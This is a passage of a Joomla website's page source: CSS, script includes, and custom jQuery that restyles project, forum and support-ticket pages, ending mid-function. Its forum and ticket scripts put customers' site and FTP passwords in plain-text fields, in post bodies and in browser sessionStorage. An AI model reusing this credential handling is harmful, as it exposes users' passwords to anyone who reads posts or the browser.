			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ac97729868c4100603498b4d649d7843","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
